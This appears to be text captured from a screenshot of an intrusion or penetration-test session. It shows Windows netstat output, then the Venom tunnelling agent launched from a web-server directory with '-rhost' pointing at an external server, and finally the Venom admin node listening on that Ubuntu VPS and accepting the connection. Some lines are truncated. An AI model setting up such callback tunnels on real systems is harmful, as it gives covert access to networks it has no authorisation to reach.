 192.168.204.145
192.168.204.145
TCP 192.168.204.145:49914 40.90.189.152:443 ESTABLISHED 280
TCP 192.168.204.145:52373 81.68.232.47:80 CLOSE_WAIT 2568
TCP 192.168.204.145:52379 13.94.35.106:443 ESTABLISHED 4624
TCP [::]:80 [::]:0 LISTENING 4684
TCP [::]:135 [::]:0 LISTENING 744
TCP [::]:445 [::]:0 LISTENING 4
TCP [::]:3333 [::]:0 LISTENING 5816
TCP [::]:3389 [::]:0 LISTENING 964
TCP [::]:5985 [::]:0 LISTENING 4
TCP [::]:47001 [::]:0 LISTENING 4
TCP [::]:49664 [::]:0 LISTENING 468
TCP [::]:49665 [::]:0 LISTENING 996
TCP [::]:49666 [::]:0 LISTENING 280
TCP [::]:49667 [::]:0 LISTENING 1740
TCP [::]:49668 [::]:0 LISTENING 1636
TCP [::]:49669 [::]:0 LISTENING 592
TCP [::]:49672 [::]:0 LISTENING 600
UDP 0.0.0.0:123 *:* 948
UDP 0.0.0.0:500 *:* 280
UDP 0.0.0.0:3389 *:* 964
UDP 0.0.0.0:3544 *:* 280
UDP 0.0.0.0:4500 *:* 280
UDP 0.0.0.0:5050 *:* 948
UDP 0.0.0.0:5353 *:* 1164
UDP 0.0.0.0:5355 *:* 1164
UDP 127.0.0.1:1900 *:* 4640
UDP 127.0.0.1:50674 *:* 4640
UDP 192.168.204.145:137 *:* 4
UDP 192.168.204.145:138 *:* 4
UDP 192.168.204.145:1900 *:* 4640
UDP 192.168.204.145:50673 *:* 4640
UDP 192.168.204.145:57457 *:* 280
UDP [::]:123 *:* 948
UDP [::]:500 *:* 280
UDP [::]:3389 *:* 964
UDP [::]:4500 *:* 280
UDP [::]:5353 *:* 1164
UDP [::]:5355 *:* 1164
UDP [::1]:1900 *:* 4640
UDP [::1]:50672 *:* 4640
UDP [fe80::11b9:ce6b:c20f:b2f7%3]:1900 *:*
UDP [fe80::11b9:ce6b:c20f:b2f7%3]:50671 *:*
C:\phpStudy\phptutorail\www\Venom v1.1.0> agent.exe -rhost 81.68.232.47 -rport
C:\phpStudy\phptutorail\www\Venom v1.1.0>
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help
Quick connect...
1. Home
2. 81.68.232.47
4. 81.68.2
/tool/Venom v1.1.0/
Sessions
Tools
Macros
Sftp
Name
..
scripts
changelog
agent_mipsel_version1
agent_macos_x64
agent_linux_x86
agent_linux_x64
agent_arm_eabi5
agent.exe
admin_macos_x64
admin_linux_x86
admin_linux_x64
admin.exe
Remote monitoring
Follow terminal folder
drwxrwxr-x 2 ubuntu ubuntu 4096 Oct 24 21:02 scripts
root@VM-0-17-ubuntu:/tool/Venom v1.1.0# cd ..
root@VM-0-17-ubuntu:/tool# chmod 777 -R Venom\ v1.1.0/
root@VM-0-17-ubuntu:/tool# cd Venom\ v1.1.0/
root@VM-0-17-ubuntu:/tool/Venom v1.1.0# ls -al
total 30668
drwxrwxrwx 3 ubuntu ubuntu 4096 Oct 24 21:03 .
drwxrwxrwx 4 root root 4096 Oct 24 21:02 ..
-rwxrwxrwx 1 ubuntu ubuntu 2488832 Oct 24 21:03 admin.exe
-rwxrwxrwx 1 ubuntu ubuntu 2994784 Oct 24 21:03 admin_linux_x64
-rwxrwxrwx 1 ubuntu ubuntu 2588960 Oct 24 21:03 admin_linux_x86
-rwxrwxrwx 1 ubuntu ubuntu 3291944 Oct 24 21:03 admin_macos_x64
-rwxrwxrwx 1 ubuntu ubuntu 2508808 Oct 24 21:03 agent_arm_eabi5
-rwxrwxrwx 1 ubuntu ubuntu 3299328 Oct 24 21:03 agent.exe
-rwxrwxrwx 1 ubuntu ubuntu 3882688 Oct 24 21:03 agent_linux_x64
-rwxrwxrwx 1 ubuntu ubuntu 3384320 Oct 24 21:03 agent_linux_x86
-rwxrwxrwx 1 ubuntu ubuntu 4206824 Oct 24 21:02 agent_macos_x64
-rwxrwxrwx 1 ubuntu ubuntu 2716992 Oct 24 21:02 agent_mipsel_version1
-rwxrwxrwx 1 ubuntu ubuntu 224 Oct 24 21:02 changelog
drwxrwxrwx 2 ubuntu ubuntu 4096 Oct 24 21:02 scripts
root@VM-0-17-ubuntu:/tool/Venom v1.1.0# ./admin_linux_x64 -lport 7777
Venom Admin Node Start...
{ v1.1 author: Dlive }
Venom
(admin node) >>>
[+]Remote connection: 49.74.226.194:42095
[+]A new node connect to admin node success
(admin node) >>>
(admin node) >>>
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net